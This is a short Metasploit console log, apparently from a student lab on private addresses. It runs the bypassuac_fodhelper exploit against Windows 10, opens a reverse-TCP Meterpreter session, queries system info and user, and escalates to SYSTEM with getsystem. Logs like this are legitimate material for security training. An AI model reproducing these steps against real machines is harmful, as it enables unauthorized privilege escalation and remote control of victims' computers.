 msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Sending stage (175174 bytes) to 10.0.2.9
[*] Meterpreter session 4 opened (10.0.2.15:4444 -> 10.0.2.9:49693 ) at 2022-04-10 15:45:08 -0600
meterpreter > sysinfo
Computer        : DESKTOP-NBCSL2V
OS              : Windows 10 (10.0 Build 10586).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: DESKTOP-NBCSL2V\ITSCstudent
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >